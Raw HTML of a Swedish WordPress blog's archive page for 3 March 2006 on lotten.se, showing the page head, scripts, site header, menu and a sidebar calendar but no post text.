

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2006/03/03
body_size: 14931
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>3 mars 2006 09:44 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"6acfe61c80","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '9f13a4b192';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9f13a4b192';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '9f13a4b192';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9f13a4b192'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '9f13a4b192';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9f13a4b192';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;tt&#101;n&#64;b&#101;&#114;g&#109;&#97;n.&#99;o&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mars 2006</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://lotten.se/2006/03/01" aria-label="Inlägg publicerade den 1 March 2006">1</a></td><td><a href="https://lotten.se/2006/03/02" aria-label="Inlägg publicerade den 2 March 2006">2</a></td><td><a href="https://lotten.se/2006/03/03" aria-label="Inlägg publicerade den 3 March 2006">3</a></td><td><a href="https://lotten.se/2006/03/04" aria-label="Inlägg publicerade den 4 March 2006">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/03/06" aria-label="Inlägg publicerade den 6 March 2006">6</a></td><td><a href="https://lotten.se/2006/03/07" aria-label="Inlägg publicerade den 7 March 2006">7</a></td><td><a href="https://lotten.se/2006/03/08" aria-label="Inlägg publicerade den 8 March 2006">8</a></td><td>9</td><td><a href="https://lotten.se/2006/03/10" aria-label="Inlägg publicerade den 10 March 2006">10</a></td><td><a href="https://lotten.se/2006/03/11" aria-label="Inlägg publicerade den 11 March 2006">11</a></td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/03/13" aria-label="Inlägg publicerade den 13 March 2006">13</a></td><td><a href="https://lotten.se/2006/03/14" aria-label="Inlägg publicerade den 14 March 2006">14</a></td><td><a href="https://lotten.se/2006/03/15" aria-label="Inlägg publicerade den 15 March 2006">15</a></td><td><a href="https://lotten.se/2006/03/16" aria-label="Inlägg publicerade den 16 March 2006">16</a></td><td><a href="https://lotten.se/2006/03/17" aria-label="Inlägg publicerade den 17 March 2006">17</a></td><td><a href="https://lotten.se/2006/03/18" aria-label="Inlägg publicerade den 18 March 2006">18</a></td><td>19</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/03/20" aria-label="Inlägg publicerade den 20 March 2006">20</a></td><td><a href="https://lotten.se/2006/03/21" aria-label="Inlägg publicerade den 21 March 2006">21</a></td><td><a href="https://lotten.se/2006/03/22" aria-label="Inlägg publicerade den 22 March 2006">22</a></td><td><a href="https://lotten.se/2006/03/23" aria-label="Inlägg publicerade den 23 March 2006">23</a></td><td><a href="https://lotten.se/2006/03/24" aria-label="Inlägg publicerade den 24 March 2006">24</a></td><td>25</td><td><a href="https://lotten.se/2006/03/26" aria-label="Inlägg publicerade den 26 March 2006">26</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/03/27" aria-label="Inlägg publicerade den 27 March 2006">27</a></td><td><a href="https://lotten.se/2006/03/28" aria-label="Inlägg publicerade den 28 March 2006">28</a></td><td><a href="https://lotten.se/2006/03/29" aria-label="Inlägg publicerade den 29 March 2006">29</a></td><td><a href="https://lotten.se/2006/03/30" aria-label="Inlägg publicerade den 30 March 2006">30</a></td><td><a href="https://lotten.se/2006/03/31" aria-label="Inlägg publicerade den 31 March 2006">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2006/02">&laquo; feb</a></span>
		<span class="pad">&nbsp;</span>
